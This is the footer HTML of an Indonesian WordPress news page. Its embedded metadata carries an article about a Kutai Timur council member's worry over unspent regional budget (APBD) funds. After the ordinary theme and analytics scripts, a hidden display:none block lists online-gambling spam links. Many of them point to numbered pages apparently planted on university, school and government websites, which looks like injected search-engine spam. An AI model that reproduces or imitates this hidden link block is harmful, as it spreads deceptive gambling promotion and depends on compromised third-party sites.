    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="e347211c69">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3859","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'3859',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "3859" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar\/"},"dateCreated":"2023-10-20 13:06:44","datePublished":"2023-10-20 13:06:44","dateModified":"2023-10-21 13:08:55","url":"https:\/\/ruangkaltim.com\/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar\/","headline":"Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar","name":"Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar","articleBody":"<p style=\"font-weight: 400;\"><strong><img class=\"alignnone size-full wp-image-3808\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/10\/BANNER-DPRD.jpg\" alt=\"\" width=\"1600\" height=\"320\" \/>RUANGKALTIM.COM, KUTIM<\/strong>\u00a0\u2013 Anggaran Pendapatan dan Belanja Daerah (APBD) Kabupaten Kutai Timur (Kutim) terus alami kenaikan. Jika APBD murni lalu Rp 5,9 triliun, kini di APBD Perubahan kembali meningkat. Bahkan menyentuh angka Rp 9 triliun lebih.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Kendati demikian, alokasi APBD tersebut belum dimaksimalkan untuk merealisasikan pembangunan yang merata bagi masyarakat kabupaten ini. Bahkan masyarakat seluruh kecamatan, baik pedalaman dan pesisir belum menerima manfaatnya.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Sedangkan serapan anggaran yang dialokasikan melalui APBD Murni, juga belum terserap maksimal. Bahkan beberapa organisasi perangkat daerah memiliki serapan sangat rendah.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Menanggapi ini, anggota Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim, Yuli Sa\u2019pang mengatakan, pemerintah seharusnya fokus dan bisa kerja cerdas.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cTerutamqa untuk melakukan percepatan proses penyerapan anggaran APBD murni. Sekarang serapannya belum maksimal, memang masih rendah (serapan anggaran),\u201d sebutnya.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Padahal, kata dia, alokasi APBD meningkat signifikan. Sedangkan waktu kerja semakin sempit, mengingat kebanyakan kegiatan fisik baru mulai dikerjakan di penghujung triwulan III lalu, yakni Agustus-September.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cKekhawatirannya tidak terserap semua. Lihat saja, anggaran murni saja belum selesai dikerjakan. Khawatirnya akan terjadi penambahan terhadap silpa (sisa lebih perhitungan anggaran),\u201d papar politikus PDIP itu.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Apalagi pemerintah dan DPRD sudah menyepakati anggaran perubahan yang nilainya juga tidak sedikit. Apabila serapan anggaran yang tidak maksimal, akan berdampak terhadap program pembangunan yang akan dilakukan.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cHarusnya anggaran besar, pekerjaan bisa dijalankan lebih awal. Tidak seperti sekarang, yang terlaksana saat triwulan III. Bagaimana mau menyelesaikan anggaran perubahan, anggaran murni saja belum terserap,\u201d tutupnya. (adv\/rk)<\/p>","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","DPRD KUTIM","Kalimantan Timur","Kutai Timur"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/10\/YULI-2.jpg","width":985,"height":655},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar","published":"2023-10-20 13:06:44","updated":"2023-10-21 13:08:55"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
